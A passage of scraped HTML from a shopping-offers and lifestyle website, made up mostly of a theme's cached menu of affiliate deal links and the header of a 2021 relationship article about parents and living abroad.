src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Sale-on-Amazon-and-Flipkart-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Sale-on-Amazon-and-Flipkart-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Sale-on-Amazon-and-Flipkart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Side-by-side sale ads: &quot;Great Republic Day Sale&quot; on Amazon, Jan 13-19, powered by OnePlus 13\/13R; &quot;Flipkart Monumental Sale 2025,&quot; colorful graphics with shopping items. Sale on Amazon and Flipkart.\" title=\"Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/india\/\" class=\"td-post-category\">India<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/mobile-sale-on-amazon-and-flipkart-jan-festive-season-2025\/\" rel=\"bookmark\" title=\"Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025\">Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/clnk.in\/kyB2#new_tab\" rel=\"bookmark\" title=\"Best Offers for Clothing in LimeRoad India, Up to 50% Off\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/04\/lm-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/04\/lm-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/04\/lm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Best Offers for Clothing in LimeRoad India, Up to 50% Off\" title=\"Best Offers for Clothing in LimeRoad India, Up to 50% Off\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/india\/\" class=\"td-post-category\">India<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/clnk.in\/kyB2#new_tab\" rel=\"bookmark\" title=\"Best Offers for Clothing in LimeRoad India, Up to 50% Off\">Best Offers for Clothing in LimeRoad India, Up to 50% Off<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/linksredirect.com\/?cid=60809&#038;source=linkkit&#038;url=https%3A%2F%2Fshop.adidas.co.in\" rel=\"bookmark\" title=\"Shop at Adidas in India More Discounts\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/01\/download-218x150.png\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/01\/download-218x150.png 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/01\/download-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Shop at Adidas in India More Discounts\" title=\"Shop at Adidas in India More Discounts\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/india\/\" class=\"td-post-category\">India<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/linksredirect.com\/?cid=60809&#038;source=linkkit&#038;url=https%3A%2F%2Fshop.adidas.co.in\" rel=\"bookmark\" title=\"Shop at Adidas in India More Discounts\">Shop at Adidas in India More Discounts<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_27_695daab72810a","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_27_695daab72810a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 150;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/amzn.to\/2OWjW7U#new_tab\" rel=\"bookmark\" title=\"Best Offers in Amazon Australia, Shop Now\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/images-3-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/images-3-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/images-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Amazon Australia Offers\" title=\"Best Offers in Amazon Australia, Shop Now\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/australia\/\" class=\"td-post-category\">Australia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/amzn.to\/2OWjW7U#new_tab\" rel=\"bookmark\" title=\"Best Offers in Amazon Australia, Shop Now\">Best Offers in Amazon Australia, Shop Now<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_27_695daab72810a","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_27_695daab72810a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/mobile-sale-on-amazon-and-flipkart-jan-festive-season-2025\/\" rel=\"bookmark\" title=\"Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Sale-on-Amazon-and-Flipkart-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Sale-on-Amazon-and-Flipkart-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Sale-on-Amazon-and-Flipkart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Side-by-side sale ads: &quot;Great Republic Day Sale&quot; on Amazon, Jan 13-19, powered by OnePlus 13\/13R; &quot;Flipkart Monumental Sale 2025,&quot; colorful graphics with shopping items. Sale on Amazon and Flipkart.\" title=\"Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/india\/\" class=\"td-post-category\">India<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/mobile-sale-on-amazon-and-flipkart-jan-festive-season-2025\/\" rel=\"bookmark\" title=\"Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025\">Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/clnk.in\/kyB2#new_tab\" rel=\"bookmark\" title=\"Best Offers for Clothing in LimeRoad India, Up to 50% Off\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/04\/lm-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/04\/lm-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/04\/lm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Best Offers for Clothing in LimeRoad India, Up to 50% Off\" title=\"Best Offers for Clothing in LimeRoad India, Up to 50% Off\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/india\/\" class=\"td-post-category\">India<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/clnk.in\/kyB2#new_tab\" rel=\"bookmark\" title=\"Best Offers for Clothing in LimeRoad India, Up to 50% Off\">Best Offers for Clothing in LimeRoad India, Up to 50% Off<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/linksredirect.com\/?cid=60809&#038;source=linkkit&#038;url=https%3A%2F%2Fshop.adidas.co.in\" rel=\"bookmark\" title=\"Shop at Adidas in India More Discounts\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/01\/download-218x150.png\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/01\/download-218x150.png 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/01\/download-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Shop at Adidas in India More Discounts\" title=\"Shop at Adidas in India More Discounts\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/india\/\" class=\"td-post-category\">India<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/linksredirect.com\/?cid=60809&#038;source=linkkit&#038;url=https%3A%2F%2Fshop.adidas.co.in\" rel=\"bookmark\" title=\"Shop at Adidas in India More Discounts\">Shop at Adidas in India More Discounts<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/linksredirect.com\/?pub_id=62182&#038;url=https:\/\/www.myntra.com\/jack-and-jones%3Frf=Discount%2520Range%253A50.0_100.0_50.0%2520TO%2520100.0\" rel=\"bookmark\" title=\"Get up to 50% off Jack &#038; Jones Men&#8217;s Wear on Myntra\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/01\/download1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/01\/download1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/01\/download1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Jack &amp; Jones Men&#039;s Wear on Myntra\" title=\"Get up to 50% off Jack &#038; Jones Men&#8217;s Wear on Myntra\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/india\/\" class=\"td-post-category\">India<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/linksredirect.com\/?pub_id=62182&#038;url=https:\/\/www.myntra.com\/jack-and-jones%3Frf=Discount%2520Range%253A50.0_100.0_50.0%2520TO%2520100.0\" rel=\"bookmark\" title=\"Get up to 50% off Jack &#038; Jones Men&#8217;s Wear on Myntra\">Get up to 50% off Jack &#038; Jones Men&#8217;s Wear on...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_27_695daab72810a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_27_695daab72810a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amazon.com\/Fujifilm-Instax-Mini-Instant-Camera\/dp\/B06WWL4JD8\/ref=as_li_ss_tl?ascsub&#038;cv_ct_id=amzn1.osp.3818bfdf-8139-45c5-b69d-69166fc64b29&#038;cv_ct_pg=search&#038;cv_ct_wn=osp-search&#038;keywords=camera&#038;pd_rd_i=B06WW64YM6&#038;pd_rd_r=4b5dde97-ba52-4603-979f-5775287d60c9&#038;pd_rd_w=DaHT8&#038;pd_rd_wg=UQxgW&#038;pf_rd_p=a23a388c-add5-49df-b293-a31ade89c6bf&#038;pf_rd_r=KBZWERESPHBJZ4TNTZCW&#038;qid=1568988010&#038;s=electronics&#038;th=1&#038;linkCode=ll1&#038;tag=thin0705-20&#038;linkId=636cb74fbc1318809a9b09af5690be4b&#038;language=en_US#new_tab\" rel=\"bookmark\" title=\"Fujifilm Instax Mini 9 Instant Camera at Amazon, Get More Discounts\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/41UKS8c3RyL._SL500_AC_SS350_-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/41UKS8c3RyL._SL500_AC_SS350_-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/41UKS8c3RyL._SL500_AC_SS350_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Fujifilm Instax Mini 9 Instant Camera\" title=\"Fujifilm Instax Mini 9 Instant Camera at Amazon, Get More Discounts\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/usa\/\" class=\"td-post-category\">USA<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amazon.com\/Fujifilm-Instax-Mini-Instant-Camera\/dp\/B06WWL4JD8\/ref=as_li_ss_tl?ascsub&#038;cv_ct_id=amzn1.osp.3818bfdf-8139-45c5-b69d-69166fc64b29&#038;cv_ct_pg=search&#038;cv_ct_wn=osp-search&#038;keywords=camera&#038;pd_rd_i=B06WW64YM6&#038;pd_rd_r=4b5dde97-ba52-4603-979f-5775287d60c9&#038;pd_rd_w=DaHT8&#038;pd_rd_wg=UQxgW&#038;pf_rd_p=a23a388c-add5-49df-b293-a31ade89c6bf&#038;pf_rd_r=KBZWERESPHBJZ4TNTZCW&#038;qid=1568988010&#038;s=electronics&#038;th=1&#038;linkCode=ll1&#038;tag=thin0705-20&#038;linkId=636cb74fbc1318809a9b09af5690be4b&#038;language=en_US#new_tab\" rel=\"bookmark\" title=\"Fujifilm Instax Mini 9 Instant Camera at Amazon, Get More Discounts\">Fujifilm Instax Mini 9 Instant Camera at Amazon, Get More Discounts<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/amzn.to\/30cNW6p#new_tab\" rel=\"bookmark\" title=\"Acer Aspire 5 Slim Laptop in USA | Above 10% Discount, Full HD\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/Acer-laptop-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/Acer-laptop-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/Acer-laptop-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Acer Aspire 5 Slim Laptop\" title=\"Acer Aspire 5 Slim Laptop in USA | Above 10% Discount, Full HD\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/usa\/\" class=\"td-post-category\">USA<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/amzn.to\/30cNW6p#new_tab\" rel=\"bookmark\" title=\"Acer Aspire 5 Slim Laptop in USA | Above 10% Discount, Full HD\">Acer Aspire 5 Slim Laptop in USA | Above 10% Discount,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_27_695daab72810a","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_27_695daab72810a" id="td_uid_28_695daab728e7a" data-td_block_id="td_uid_27_695daab72810a" data-td_filter_value="" href="https://www.thinkmust.com/offers/">All</a><a class="mega-menu-sub-cat-td_uid_27_695daab72810a"  id="td_uid_29_695daab728ede" data-td_block_id="td_uid_27_695daab72810a" data-td_filter_value="150" href="https://www.thinkmust.com/offers/australia/">Australia</a><a class="mega-menu-sub-cat-td_uid_27_695daab72810a"  id="td_uid_30_695daab728f2c" data-td_block_id="td_uid_27_695daab72810a" data-td_filter_value="126" href="https://www.thinkmust.com/offers/india/">India</a><a class="mega-menu-sub-cat-td_uid_27_695daab72810a"  id="td_uid_31_695daab728f75" data-td_block_id="td_uid_27_695daab72810a" data-td_filter_value="129" href="https://www.thinkmust.com/offers/usa/">USA</a></div></div><div id=td_uid_27_695daab72810a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/best-running-shoes-for-flat-feet/" rel="bookmark" title="Best Running Shoes for Flat Feet"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A person in red patterned leggings strides confidently on a stone surface, sporting black and red sneakers, perhaps the best running shoes for flat feet." title="Best Running Shoes for Flat Feet" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/best-running-shoes-for-flat-feet-1-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/best-running-shoes-for-flat-feet-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/best-running-shoes-for-flat-feet-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/best-running-shoes-for-flat-feet-1-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/best-running-shoes-for-flat-feet-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/best-running-shoes-for-flat-feet-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A person in red patterned leggings strides confidently on a stone surface, sporting black and red sneakers, perhaps the best running shoes for flat feet." title="Best Running Shoes for Flat Feet" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/offers/" class="td-post-category">Shop &amp; Offers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/best-running-shoes-for-flat-feet/" rel="bookmark" title="Best Running Shoes for Flat Feet">Best Running Shoes for Flat Feet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/mobile-sale-on-amazon-and-flipkart-jan-festive-season-2025/" rel="bookmark" title="Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Side-by-side sale ads: &quot;Great Republic Day Sale&quot; on Amazon, Jan 13-19, powered by OnePlus 13/13R; &quot;Flipkart Monumental Sale 2025,&quot; colorful graphics with shopping items. Sale on Amazon and Flipkart." title="Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/Sale-on-Amazon-and-Flipkart-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/Sale-on-Amazon-and-Flipkart-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/Sale-on-Amazon-and-Flipkart-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/Sale-on-Amazon-and-Flipkart-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/Sale-on-Amazon-and-Flipkart-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/Sale-on-Amazon-and-Flipkart-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Side-by-side sale ads: &quot;Great Republic Day Sale&quot; on Amazon, Jan 13-19, powered by OnePlus 13/13R; &quot;Flipkart Monumental Sale 2025,&quot; colorful graphics with shopping items. Sale on Amazon and Flipkart." title="Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/offers/india/" class="td-post-category">India</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/mobile-sale-on-amazon-and-flipkart-jan-festive-season-2025/" rel="bookmark" title="Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025">Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://clnk.in/kyB2#new_tab" rel="bookmark" title="Best Offers for Clothing in LimeRoad India, Up to 50% Off"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Best Offers for Clothing in LimeRoad India, Up to 50% Off" title="Best Offers for Clothing in LimeRoad India, Up to 50% Off" data-src="https://www.thinkmust.com/wp-content/uploads/2020/04/lm-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2020/04/lm-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2020/04/lm-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2020/04/lm-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2020/04/lm-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2020/04/lm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Best Offers for Clothing in LimeRoad India, Up to 50% Off" title="Best Offers for Clothing in LimeRoad India, Up to 50% Off" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/offers/india/" class="td-post-category">India</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://clnk.in/kyB2#new_tab" rel="bookmark" title="Best Offers for Clothing in LimeRoad India, Up to 50% Off">Best Offers for Clothing in LimeRoad India, Up to 50% Off</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://linksredirect.com/?cid=60809&#038;source=linkkit&#038;url=https%3A%2F%2Fshop.adidas.co.in" rel="bookmark" title="Shop at Adidas in India More Discounts"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Shop at Adidas in India More Discounts" title="Shop at Adidas in India More Discounts" data-src="https://www.thinkmust.com/wp-content/uploads/2020/01/download-218x150.png" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2020/01/download-218x150.png 218w, https://www.thinkmust.com/wp-content/uploads/2020/01/download-100x70.png 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2020/01/download-218x150.png" srcset="https://www.thinkmust.com/wp-content/uploads/2020/01/download-218x150.png 218w, https://www.thinkmust.com/wp-content/uploads/2020/01/download-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Shop at Adidas in India More Discounts" title="Shop at Adidas in India More Discounts" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/offers/india/" class="td-post-category">India</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://linksredirect.com/?cid=60809&#038;source=linkkit&#038;url=https%3A%2F%2Fshop.adidas.co.in" rel="bookmark" title="Shop at Adidas in India More Discounts">Shop at Adidas in India More Discounts</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_695daab72810a" data-td_block_id="td_uid_27_695daab72810a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_695daab72810a" data-td_block_id="td_uid_27_695daab72810a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.thinkmust.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www.thinkmust.com/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Motivation" class="entry-crumb" itemprop="url" href="https://www.thinkmust.com/motivation/"><span itemprop="title">Motivation</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Relationship" class="entry-crumb" itemprop="url" href="https://www.thinkmust.com/motivation/relationship/"><span itemprop="title">Relationship</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Do You Want Parents? Do You Want to Live Abroad?"><meta itemprop="url" content = "https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/">Do You Want Parents? Do You Want to Live Abroad?</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8067" class="post-8067 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-relationship tag-parents" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.thinkmust.com/motivation/relationship/">Relationship</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Do You Want Parents? Do You Want to Live Abroad?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.thinkmust.com/author/thinkmust/">Venkata Giri</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-25T09:10:19+00:00" >December 25, 2021</time></span>                    <div class="td-post-comments"><a href="https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8067">200</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top td-with-like">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thinkmust.com%2Fdo-you-want-parents-do-you-want-to-live-abroad%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
